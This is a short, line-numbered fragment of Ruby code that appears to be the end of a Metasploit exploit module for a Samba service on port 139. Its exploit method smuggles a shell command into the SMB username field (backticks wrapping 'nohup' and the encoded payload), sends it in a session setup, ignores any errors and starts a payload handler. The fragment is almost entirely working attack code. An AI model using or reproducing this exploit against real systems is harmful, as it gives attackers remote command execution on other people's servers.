 63 [ "Automatic", { } ]
64 ],
65 'DefaultTarget'  => 0,
66 'DisclosureDate' => 'May 14 2007'))
67
68 register_options(
69 [
70 Opt::RPORT(139)
71 ], self.class)
72 end
73
74
75 def exploit
76
77 connect
78
79 # lol?
80 username = "/=`nohup " + payload.encoded + "`"
81 begin
82 simple.client.negotiate(false)
83 simple.client.session_setup_ntlmv1(username, rand_text(16), datastore['SMBDomain'],
false)
84 rescue ::Timeout::Error, XCEPT::LoginError
85 # nothing, it either worked or it didn't ;)
86 end
87
88 handler
89 end
90
91 end